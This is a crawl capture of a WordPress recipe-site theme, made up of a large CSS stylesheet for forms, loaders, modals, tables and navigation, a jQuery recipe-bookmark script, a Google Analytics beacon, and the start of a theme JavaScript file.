    .ht-form-block .submit-group .ht-button, .ht-form-block .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .ht-form-block .submit-group button, .login-form form .submit-group .ht-button, .login-form form .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .login-form form .submit-group button, .register-form form .submit-group .ht-button, .register-form form .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .register-form form .submit-group button {
      float: right; }
  .ht-form-block .form-group.rating, .login-form form .form-group.rating, .register-form form .form-group.rating {
    text-align: center;
    overflow: hidden;
    margin-bottom: 30px; }
    .ht-form-block .form-group.rating .ht-rating, .login-form form .form-group.rating .ht-rating, .register-form form .form-group.rating .ht-rating {
      display: inline-block; }
    .ht-form-block .form-group.rating .rate-label, .login-form form .form-group.rating .rate-label, .register-form form .form-group.rating .rate-label {
      display: block; }
    .ht-form-block .form-group.rating .rating-input, .login-form form .form-group.rating .rating-input, .register-form form .form-group.rating .rating-input {
      position: absolute;
      left: 0;
      display: none; }
    .ht-form-block .form-group.rating .rating-star, .ht-form-block .form-group.rating:hover .rating-star, .login-form form .form-group.rating .rating-star, .login-form form .form-group.rating:hover .rating-star, .register-form form .form-group.rating .rating-star, .register-form form .form-group.rating:hover .rating-star {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      padding: 0 4px;
      float: right;
      display: block;
      font-size: 18px;
      color: #cdcdcd;
      cursor: pointer; }
    .ht-form-block .form-group.rating:not(.rated):hover .rating-star:hover, .ht-form-block .form-group.rating:not(.rated):hover .rating-star:hover ~ .rating-star, .login-form form .form-group.rating:not(.rated):hover .rating-star:hover, .login-form form .form-group.rating:not(.rated):hover .rating-star:hover ~ .rating-star, .register-form form .form-group.rating:not(.rated):hover .rating-star:hover, .register-form form .form-group.rating:not(.rated):hover .rating-star:hover ~ .rating-star {
      color: #f8c231; }
    .ht-form-block .form-group.rating .rating-input:checked ~ .rating-star, .login-form form .form-group.rating .rating-input:checked ~ .rating-star, .register-form form .form-group.rating .rating-input:checked ~ .rating-star {
      color: #f8c231; }

.ht-map img {
  max-width: none; }

.hs-recipe.single .action-share, .hs-posts.grid .entry-meta .action-share {
  position: relative; }
.hs-recipe.single .action-share .entry-social, .hs-posts.grid .entry-meta .action-share .entry-social {
  position: absolute;
  z-index: 3;
  width: 270px;
  margin-left: -135px;
  left: 50%;
  top: -40px;
  text-align: center;
  opacity: 0;
  filter: alpha(opacity=0);
  display: none;
}
.hs-recipe.single .action-share .entry-social a, .hs-posts.grid .entry-meta .action-share .entry-social a {
  color: #fff;
  font-size: 16px;
  padding: 0 7px;
  font-family: FontAwesome !important;
}
.hs-recipe.single .action-share .entry-social a:hover, .hs-posts.grid .entry-meta .action-share .entry-social a:hover {
  color: #f8a631;
}
.hs-recipe.single .action-share .entry-social .entry-social-inner, .hs-posts.grid .entry-meta .action-share .entry-social .entry-social-inner {
  position: relative;
  background: #464442;
  display: inline-block;
  padding: 15px 25px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.hs-recipe.single .action-share .entry-social .entry-social-inner:before, .hs-posts.grid .entry-meta .action-share .entry-social .entry-social-inner:before {
  content: '';
  position: absolute;
  z-index: 2;
  width: 0;
  height: 0;
  margin-left: -7px;
  left: 50%;
  bottom: -8px;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 8px solid #464442;
}



.ht-loader {
  position: fixed;
  z-index: 99999999;
  background: #fff;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden; }
  .ht-loader img {
    width: 200px;
    height: 200px;
    position: absolute;
    margin-top: -100px;
    margin-left: -100px;
    top: 50%;
    left: 50%; }

#loader {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -50px -50px; }

#c_shape {
  transform-origin: 62.1px 60.3px;
  -webkit-animation-name: loader;
  animation-name: loader;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  animation-timing-function: linear;
  -webkit-animation-timing-function: linear;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite; }

#loader rect {
  display: inline-block;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  animation-timing-function: ease;
  -webkit-animation-timing-function: ease;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite; }

#loader rect:nth-child(1) {
  -webkit-animation-name: loadera;
  animation-name: loadera; }

#loader rect:nth-child(2) {
  -webkit-animation-name: loaderb;
  animation-name: loaderb; }

#loader rect:nth-child(3) {
  -webkit-animation-name: loaderc;
  animation-name: loaderc; }

#loader rect:nth-child(4) {
  -webkit-animation-name: loaderd;
  animation-name: loaderd; }

#loader rect:nth-child(5) {
  -webkit-animation-name: loadere;
  animation-name: loadere; }

@keyframes loader {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg); } }
@-webkit-keyframes loader {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg); } }
@keyframes loadera {
  0% {
    fill: #3E2C53; }
  33.3333% {
    fill: #AC2B61; }
  66.6666% {
    fill: #F3E3B4; } }
@-webkit-keyframes loadera {
  0% {
    fill: #3E2C53; }
  33.3333% {
    fill: #AC2B61; }
  66.6666% {
    fill: #F3E3B4; } }
@keyframes loaderb {
  0% {
    fill: #3F577A; }
  33.3333% {
    fill: #E33D5F; }
  66.6666% {
    fill: #BADCC8; } }
@-webkit-keyframes loaderb {
  0% {
    fill: #3F577A; }
  33.3333% {
    fill: #E33D5F; }
  66.6666% {
    fill: #BADCC8; } }
@keyframes loaderc {
  0% {
    fill: #4C8FA2; }
  33.3333% {
    fill: #EF7C5E; }
  66.6666% {
    fill: #7FC7BF; } }
@-webkit-keyframes loaderc {
  0% {
    fill: #4C8FA2; }
  33.3333% {
    fill: #EF7C5E; }
  66.6666% {
    fill: #7FC7BF; } }
@keyframes loaderd {
  0% {
    fill: #7BB594; }
  33.3333% {
    fill: #F9C65F; }
  66.6666% {
    fill: #EE7B73; } }
@-webkit-keyframes loaderd {
  0% {
    fill: #7BB594; }
  33.3333% {
    fill: #F9C65F; }
  66.6666% {
    fill: #EE7B73; } }
@keyframes loadere {
  0% {
    fill: #DBD17F; }
  33.3333% {
    fill: #F5EF9E; }
  66.6666% {
    fill: #D4385F; } }
@-webkit-keyframes loadere {
  0% {
    fill: #DBD17F; }
  33.3333% {
    fill: #F5EF9E; }
  66.6666% {
    fill: #D4385F; } }
/*** 3.4. MODULES > ANIMATION */
@-webkit-keyframes ht-left-bounce {
  0% {
    left: -3px; }
  50% {
    left: 14px; }
  100% {
    left: 10px; } }
@keyframes ht-left-bounce {
  0% {
    left: -3px; }
  50% {
    left: 14px; }
  100% {
    left: 10px; } }
@-webkit-keyframes ht-zoom-out-bounce {
  0% {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8); }
  33% {
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    -ms-transform: scale(0.1); }
  67% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); } }
@keyframes ht-zoom-out-bounce {
  0% {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8); }
  33% {
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    -ms-transform: scale(0.1); }
  67% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); } }
/*** 3.5. MODULES > Component animation */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none;
  visibility: hidden; }
  .collapse.in {
    display: block;
    visibility: visible; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease; }

/*** 3.6. MODULES > MODAL */
.modal-open {
  overflow: hidden; }

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  -webkit-overflow-scrolling: touch;
  outline: 0; }
  .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out; }
  .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0; }

.modal-backdrop {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0); }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50); }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857px; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.42857; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer:before, .modal-footer:after {
    content: " ";
    display: table; }
  .modal-footer:after {
    clear: both; }
  .modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0; }
  .modal-footer .btn-group .btn + .btn {
    margin-left: -1px; }
  .modal-footer .btn-block + .btn-block {
    margin-left: 0; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }

  .modal-sm {
    width: 300px; } }
@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }
/*** 3.7. MODULES > BUTTON */
.ht-button, .hs-events.list .event-filter button, .login-form .button-primary, .register-form .button-primary {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  display: inline-block;
  line-height: 34px;
  border: none;
  padding: 0 15px;
  background: #f8a631;
  color: #fff !important;
  position: relative;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px; }
  .ht-button:hover, .hs-events.list .event-filter button:hover, .login-form .button-primary:hover, .register-form .button-primary:hover {
    background: #d58007; }
  .ht-button:active, .hs-events.list .event-filter button:active, .login-form .button-primary:active, .register-form .button-primary:active {
    top: 1px; }
  .ht-button.view-more-button i, .hs-events.list .event-filter button.view-more-button i, .login-form .button-primary.view-more-button i, .register-form .button-primary.view-more-button i {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    position: relative;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0); }
  .ht-button.view-more-button:hover, .hs-events.list .event-filter button.view-more-button:hover, .login-form .button-primary.view-more-button:hover, .register-form .button-primary.view-more-button:hover {
    padding-right: 30px; }
    .ht-button.view-more-button:hover i.fa-arrow-right, .hs-events.list .event-filter button.view-more-button:hover i.fa-arrow-right, .login-form .button-primary.view-more-button:hover i.fa-arrow-right, .register-form .button-primary.view-more-button:hover i.fa-arrow-right {
      left: 15px;
      opacity: 1;
      filter: alpha(opacity=100); }

.ht-button-thin, .hs-events.list .entry a.view-more {
  display: inline-block;
  line-height: 40px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px; }
  .ht-button-thin:hover, .hs-events.list .entry a.view-more:hover {
    color: #fff;
    padding: 0 15px;
    background: #f8a631; }

/*** 3.8. MODULES > TABLE */
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left; }

th {
  text-align: left; }

.table, .post-content-area table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }
  .table > thead > tr > th, .post-content-area table > thead > tr > th,
  .table > thead > tr > td,
  .post-content-area table > thead > tr > td,
  .table > tbody > tr > th,
  .post-content-area table > tbody > tr > th,
  .table > tbody > tr > td,
  .post-content-area table > tbody > tr > td,
  .table > tfoot > tr > th,
  .post-content-area table > tfoot > tr > th,
  .table > tfoot > tr > td,
  .post-content-area table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #ddd; }
  .table > thead > tr > th, .post-content-area table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd; }
  .table > caption + thead > tr:first-child > th, .post-content-area table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .post-content-area table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .post-content-area table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .post-content-area table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .post-content-area table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td,
  .post-content-area table > thead:first-child > tr:first-child > td {
    border-top: 0; }
  .table > tbody + tbody, .post-content-area table > tbody + tbody {
    border-top: 2px solid #ddd; }
  .table .table, .post-content-area table .table, .table .post-content-area table, .post-content-area .table table, .post-content-area table table {
    background-color: #fff; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered, .post-content-area table {
  border: 1px solid #ddd; }
  .table-bordered > thead > tr > th, .post-content-area table > thead > tr > th,
  .table-bordered > thead > tr > td,
  .post-content-area table > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .post-content-area table > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .post-content-area table > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .post-content-area table > tfoot > tr > th,
  .table-bordered > tfoot > tr > td,
  .post-content-area table > tfoot > tr > td {
    border: 1px solid #ddd; }
  .table-bordered > thead > tr > th, .post-content-area table > thead > tr > th,
  .table-bordered > thead > tr > td,
  .post-content-area table > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active, .post-content-area table > thead > tr > td.active,
.table > thead > tr > th.active,
.post-content-area table > thead > tr > th.active, .table > thead > tr.active > td, .post-content-area table > thead > tr.active > td, .table > thead > tr.active > th, .post-content-area table > thead > tr.active > th,
.table > tbody > tr > td.active,
.post-content-area table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.post-content-area table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.post-content-area table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.post-content-area table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.post-content-area table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.post-content-area table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.post-content-area table > tfoot > tr.active > td,
.table > tfoot > tr.active > th,
.post-content-area table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success, .post-content-area table > thead > tr > td.success,
.table > thead > tr > th.success,
.post-content-area table > thead > tr > th.success, .table > thead > tr.success > td, .post-content-area table > thead > tr.success > td, .table > thead > tr.success > th, .post-content-area table > thead > tr.success > th,
.table > tbody > tr > td.success,
.post-content-area table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.post-content-area table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.post-content-area table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.post-content-area table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.post-content-area table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.post-content-area table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.post-content-area table > tfoot > tr.success > td,
.table > tfoot > tr.success > th,
.post-content-area table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info, .post-content-area table > thead > tr > td.info,
.table > thead > tr > th.info,
.post-content-area table > thead > tr > th.info, .table > thead > tr.info > td, .post-content-area table > thead > tr.info > td, .table > thead > tr.info > th, .post-content-area table > thead > tr.info > th,
.table > tbody > tr > td.info,
.post-content-area table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.post-content-area table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.post-content-area table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.post-content-area table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.post-content-area table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.post-content-area table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.post-content-area table > tfoot > tr.info > td,
.table > tfoot > tr.info > th,
.post-content-area table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning, .post-content-area table > thead > tr > td.warning,
.table > thead > tr > th.warning,
.post-content-area table > thead > tr > th.warning, .table > thead > tr.warning > td, .post-content-area table > thead > tr.warning > td, .table > thead > tr.warning > th, .post-content-area table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.post-content-area table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.post-content-area table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.post-content-area table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.post-content-area table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.post-content-area table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.post-content-area table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.post-content-area table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th,
.post-content-area table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger, .post-content-area table > thead > tr > td.danger,
.table > thead > tr > th.danger,
.post-content-area table > thead > tr > th.danger, .table > thead > tr.danger > td, .post-content-area table > thead > tr.danger > td, .table > thead > tr.danger > th, .post-content-area table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.post-content-area table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.post-content-area table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.post-content-area table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.post-content-area table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.post-content-area table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.post-content-area table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.post-content-area table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th,
.post-content-area table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%; }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      overflow-y: hidden;
      -ms-overflow-style: -ms-autohiding-scrollbar;
      border: 1px solid #ddd; }
      .table-responsive > .table, .post-content-area .table-responsive > table {
        margin-bottom: 0; }
        .table-responsive > .table > thead > tr > th, .post-content-area .table-responsive > table > thead > tr > th,
        .table-responsive > .table > thead > tr > td,
        .post-content-area .table-responsive > table > thead > tr > td,
        .table-responsive > .table > tbody > tr > th,
        .post-content-area .table-responsive > table > tbody > tr > th,
        .table-responsive > .table > tbody > tr > td,
        .post-content-area .table-responsive > table > tbody > tr > td,
        .table-responsive > .table > tfoot > tr > th,
        .post-content-area .table-responsive > table > tfoot > tr > th,
        .table-responsive > .table > tfoot > tr > td,
        .post-content-area .table-responsive > table > tfoot > tr > td {
          white-space: nowrap; }
      .table-responsive > .table-bordered, .post-content-area .table-responsive > table {
        border: 0; }
        .table-responsive > .table-bordered > thead > tr > th:first-child, .post-content-area .table-responsive > table > thead > tr > th:first-child,
        .table-responsive > .table-bordered > thead > tr > td:first-child,
        .post-content-area .table-responsive > table > thead > tr > td:first-child,
        .table-responsive > .table-bordered > tbody > tr > th:first-child,
        .post-content-area .table-responsive > table > tbody > tr > th:first-child,
        .table-responsive > .table-bordered > tbody > tr > td:first-child,
        .post-content-area .table-responsive > table > tbody > tr > td:first-child,
        .table-responsive > .table-bordered > tfoot > tr > th:first-child,
        .post-content-area .table-responsive > table > tfoot > tr > th:first-child,
        .table-responsive > .table-bordered > tfoot > tr > td:first-child,
        .post-content-area .table-responsive > table > tfoot > tr > td:first-child {
          border-left: 0; }
        .table-responsive > .table-bordered > thead > tr > th:last-child, .post-content-area .table-responsive > table > thead > tr > th:last-child,
        .table-responsive > .table-bordered > thead > tr > td:last-child,
        .post-content-area .table-responsive > table > thead > tr > td:last-child,
        .table-responsive > .table-bordered > tbody > tr > th:last-child,
        .post-content-area .table-responsive > table > tbody > tr > th:last-child,
        .table-responsive > .table-bordered > tbody > tr > td:last-child,
        .post-content-area .table-responsive > table > tbody > tr > td:last-child,
        .table-responsive > .table-bordered > tfoot > tr > th:last-child,
        .post-content-area .table-responsive > table > tfoot > tr > th:last-child,
        .table-responsive > .table-bordered > tfoot > tr > td:last-child,
        .post-content-area .table-responsive > table > tfoot > tr > td:last-child {
          border-right: 0; }
        .table-responsive > .table-bordered > tbody > tr:last-child > th, .post-content-area .table-responsive > table > tbody > tr:last-child > th,
        .table-responsive > .table-bordered > tbody > tr:last-child > td,
        .post-content-area .table-responsive > table > tbody > tr:last-child > td,
        .table-responsive > .table-bordered > tfoot > tr:last-child > th,
        .post-content-area .table-responsive > table > tfoot > tr:last-child > th,
        .table-responsive > .table-bordered > tfoot > tr:last-child > td,
        .post-content-area .table-responsive > table > tfoot > tr:last-child > td {
          border-bottom: 0; } }

/*** 3.8. MODULES > NAV */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .nav:before, .nav:after {
    content: " ";
    display: table; }
  .nav:after {
    clear: both; }
  .nav > li {
    position: relative;
    display: block; }
    .nav > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
      .nav > li > a:hover, .nav > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
    .nav > li.disabled > a {
      color: #777777; }
      .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
        color: #777777;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #f79811; }
  .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img {
    max-width: none; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li > a {
      margin-right: 2px;
      line-height: 1.42857;
      border: 1px solid transparent;
      border-radius: 0px 0px 0 0; }
      .nav-tabs > li > a:hover {
        border-color: #eeeeee #eeeeee #ddd; }
    .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
      color: #555555;
      background-color: #fff;
      border: 1px solid #ddd;
      border-bottom-color: transparent;
      cursor: default; }

.nav-pills > li {
  float: left; }
  .nav-pills > li > a {
    border-radius: 0px; }
  .nav-pills > li + li {
    margin-left: 2px; }
  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #f79811; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li {
    float: none; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
      text-align: center;
      margin-bottom: 5px; }
  .nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto; }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
      display: table-cell;
      width: 1%; }
      .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 0px; }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd; }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
      border-bottom: 1px solid #ddd;
      border-radius: 0px 0px 0 0; }
    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus,
    .nav-tabs.nav-justified > .active > a:focus {
      border-bottom-color: #fff; } }

.tab-content > .tab-pane {
  display: none;
  visibility: hidden; }
.tab-content > .active {
  display: block;
  visibility: visible; }

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }


--- FILE ---
content_type: application/javascript
request_url: https://www.labuapetiti.com/wp-content/themes/culinier/js/recipe_bookmark.js?ver=1.0
body_size: 338
content:
jQuery(document).ready(function($) {
	$("a.onBookmark").click(function(event) {
		var $self = $(this);
		event.preventDefault();
		var $widget = $self.text();
		if( $widget == "BOOKMARKED" ){
			$un = '0';
		}else{
			$un = '1';
		}
		jQuery.ajax({
	    	type: 'GET',
		    url: admin_ajax_script.ajaxurl,
		    data: ({
		    	action : 'fw_bookmark_action',
		    	recipe: $(this).data("recipe"),
		    	nonce : $(this).data("nonce"),
		    	remove: $un
		    }),
		    success: function(res) {
		    	if( $self.attr('data-clear') ){
		    		var str = $(".count-bookmark").text();
		    		var count = str.substring(str.lastIndexOf("(")+1,str.lastIndexOf(")"));
		    		str = "(" + parseInt(count-1) + ")";
					$(".count-bookmark").html(str);
		    		$self.parents(".recipe").fadeOut();
		    	}else{
		    		$self.html(res);
		    	}
		    }
	    });
	    return false;
	});
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1406674948&t=pageview&_s=1&dl=https%3A%2F%2Fwww.labuapetiti.com%2Fbirkas%2Flapas%2F&ul=en-us%40posix&dt=lapas%20%7C%20Labu%20apet%C4%ABti!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=953432798&gjid=1344690294&cid=1493713685.1765800188&tid=UA-86718155-1&_gid=140299736.1765800188&_r=1&_slc=1&z=557901834
body_size: -451
content:
2,cG-4JET3T5QVT

--- FILE ---
content_type: application/javascript
request_url: https://www.labuapetiti.com/wp-content/themes/culinier/js/custom.js?ver=1.0
body_size: 4013
content:
;(function($) {
	"use strict";
	var HAINTHEME = HAINTHEME || {};
	var previousScroll = 0;

	//== Check if element exist
	//
	$.fn.exists = function(callback) {
		var args = [].slice.call(arguments, 1);
		if (this.length) {
			callback.call(this, args);
		}
		return this;
	};

	//===== Header area
	//
	HAINTHEME.navbar = function() {
		//** Sticky nav
		//
